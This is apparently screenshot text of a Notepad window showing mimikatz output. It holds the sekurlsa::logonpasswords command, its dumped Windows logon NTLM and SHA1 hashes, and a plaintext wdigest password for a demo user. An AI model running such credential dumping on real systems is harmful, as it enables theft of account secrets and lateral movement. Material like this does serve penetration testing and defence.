 mim-out - Notepad
File Edit Format View Help
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session           : Interactive from 1
User Name         : Ion
Domain            : Ion-PC
SID               : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain   : Ion-PC
* NTLM     : a4a9436b46f7e948b2417435b63d6cac
* SHA1     : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM     : a4a9436b46f7e948b2417435b63d6cac
* SHA1     : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :
* Username : Ion
* Domain   : Ion-PC
* Password : MySecretP4ass
kerberos :
* Username : Ion
* Domain   : Ion-PC
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 195024 (00000000:0002f9d0)
Session           : Interactive from 1
User Name         : Ion
Domain            : Ion-PC
SID               : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00010000] CredentialKeys
* NTLM     : a4a9436b46f7e948b2417435b63d6cac
* SHA1     : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00000003] Primary
* Username : Administrator
* Domain   : SUDOTS35
[00000003] Primary
* Username : Ion
* Domain   : Ion-PC
* NTLM     : a4a9436b46f7e948b2417435b63d6cac
* SHA1     : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :
* Username : Ion
* Domain   : Ion-PC
* Password : MySecretP4ass
kerberos :